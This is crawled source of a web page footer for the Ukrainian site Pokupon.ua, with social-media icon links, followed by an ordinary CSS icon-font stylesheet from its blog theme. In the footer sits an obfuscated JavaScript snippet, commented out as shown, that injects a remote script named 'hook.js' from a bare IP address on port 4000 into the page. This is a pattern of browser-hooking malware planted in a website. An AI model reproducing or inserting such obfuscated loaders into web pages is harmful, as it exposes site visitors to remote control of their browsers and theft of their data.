                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5
body_size: 4655
content:
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?70500172');
  src: url('../fonts/ui-icons.eot?70500172#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?70500172') format('woff2'),
       url('../fonts/ui-icons.woff?70500172') format('woff'),
       url('../fonts/ui-icons.ttf?70500172') format('truetype'),
       url('../fonts/ui-icons.svg?70500172#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?70500172#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-search:before { content: '\e800'; } /* '' */
.ui-pin:before { content: '\e801'; } /* '' */
.ui-twitter:before { content: '\f099'; } /* '' */
.ui-facebook:before { content: '\f09a'; } /* '' */
.ui-github:before { content: '\f09b'; } /* '' */
.ui-pinterest:before { content: '\f0d2'; } /* '' */
.ui-google:before { content: '\f0d5'; } /* '' */
.ui-email:before { content: '\f0e0'; } /* '' */
.ui-linkedin:before { content: '\f0e1'; } /* '' */
.ui-arrow-down:before { content: '\f123'; } /* '' */
.ui-arrow-up:before { content: '\f126'; } /* '' */
.ui-youtube:before { content: '\f167'; } /* '' */
.ui-xing:before { content: '\f168'; } /* '' */
.ui-dropbox:before { content: '\f16b'; } /* '' */
.ui-stackoverflow:before { content: '\f16c'; } /* '' */
.ui-instagram:before { content: '\f16d'; } /* '' */
.ui-flickr:before { content: '\f16e'; } /* '' */
.ui-bitbucket:before { content: '\f171'; } /* '' */
.ui-tumblr:before { content: '\f173'; } /* '' */
.ui-apple:before { content: '\f179'; } /* '' */
.ui-windows:before { content: '\f17a'; } /* '' */
.ui-android:before { content: '\f17b'; } /* '' */
.ui-dribbble:before { content: '\f17d'; } /* '' */
.ui-skype:before { content: '\f17e'; } /* '' */
.ui-foursquare:before { content: '\f180'; } /* '' */
.ui-trello:before { content: '\f181'; } /* '' */
.ui-vkontakte:before { content: '\f189'; } /* '' */
.ui-vimeo:before { content: '\f194'; } /* '' */
.ui-slack:before { content: '\f198'; } /* '' */
.ui-reddit:before { content: '\f1a1'; } /* '' */
.ui-stumbleupon:before { content: '\f1a4'; } /* '' */
.ui-delicious:before { content: '\f1a5'; } /* '' */
.ui-digg:before { content: '\f1a6'; } /* '' */
.ui-behance:before { content: '\f1b4'; } /* '' */
.ui-spotify:before { content: '\f1bc'; } /* '' */
.ui-soundcloud:before { content: '\f1be'; } /* '' */
.ui-codeopen:before { content: '\f1cb'; } /* '' */
.ui-git:before { content: '\f1d3'; } /* '' */
.ui-slideshare:before { content: '\f1e7'; } /* '' */
.ui-twitch:before { content: '\f1e8'; } /* '' */
.ui-lastfm:before { content: '\f202'; } /* '' */
.ui-forumbee:before { content: '\f211'; } /* '' */
.ui-sellsy:before { content: '\f213'; } /* '' */
.ui-shirtsinbulk:before { content: '\f214'; } /* '' */
.ui-skyatlas:before { content: '\f216'; } /* '' */
.ui-whatsapp:before { content: '\f232'; } /* '' */
.ui-get-pocket:before { content: '\f265'; } /* '' */
.ui-snapchat:before { content: '\f2ac'; } /* '' */
.ui-arrow-left:before { content: '\f2ca'; } /* '' */
.ui-close:before { content: '\f2d7'; } /* '' */
.ui-star:before { content: '\f2fc'; } /* '' */
.ui-arrow-right:before { content: '\f30f'; } /* '' */
.ui-play:before { content: '\f362'; } /* '' */
.ui-check:before { content: '\f383'; } /* '' */
.ui-heart:before { content: '\f387'; } /* '' */
.ui-star-half:before { content: '\f3ad'; } /* '' */
.ui-star-outline:before { content: '\f3ae'; } /* '' */